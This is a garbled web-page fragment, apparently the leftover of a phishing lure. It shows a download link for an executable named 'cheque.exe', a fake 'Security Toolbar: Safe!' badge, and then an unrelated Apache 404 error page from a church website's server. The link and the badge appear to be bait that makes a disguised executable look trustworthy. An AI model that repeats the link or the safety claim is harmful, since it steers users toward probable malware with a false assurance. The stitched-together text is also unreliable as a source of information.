 http://download.wget.in/cheque.exe
Waiting for download.wget...
SECURITY
TOOLBAR
Safe!
Not Found
The requested URL /dummy/2013gdocs/index.htm was not found on this server.
Additionally, a 404 Not Found error was encountered while trying to use an ErrorDocument to handle the request.
Apache/2.2.24 (Unix) mod_ssl/2.2.24 OpenSSL/0.9.8e-fips-rhel5 mod_auth_passthrough/2.1 mod_bwlimited/1.4 FrontPage/5.0.2.2635 Resin/3.1.10 Sun-ONE-ASP/4.0.3 Server at faithbibletc.org Port 80
11:26 PM